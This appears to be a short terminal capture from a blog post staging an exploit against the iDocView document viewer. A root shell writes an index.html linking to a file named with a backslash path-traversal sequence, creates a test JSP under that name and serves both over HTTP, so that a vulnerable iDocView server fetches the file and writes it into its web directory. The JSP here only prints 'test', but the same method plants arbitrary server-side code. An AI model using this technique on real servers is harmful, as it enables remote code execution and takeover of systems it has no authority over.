 [root@VM-16-8-centos IDocView]# cat index.html
<!DOCTYPE html>
<html lang="en">
<head>
    <title>test</title>
</head>
<body>
  <link href="/..\..\..\docview\test.jsp">
</body>
</html>
[root@VM-16-8-centos IDocView]# vi '..\..\..\docview\test.jsp'
[root@VM-16-8-centos IDocView]# cat ..\..\..\docview\test.jsp
cat: ......docviewtest.jsp: No such file or directory
[root@VM-16-8-centos IDocView]# cat '..\..\..\docview\test.jsp'
<%out.print("test");%>
[root@VM-16-8-centos IDocView]# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [23/Nov/2023 18:28:41] "GET /index.html HTTP/1.1" 200 -
- - [23/Nov/2023 18:29:03] "GET /..\..\..\docview\test.jsp HTTP/1.1" 200 -
- - [23/Nov/2023 18:32:26] "GET / HTTP/1.1" 200 -
CSDN @OidBoy_G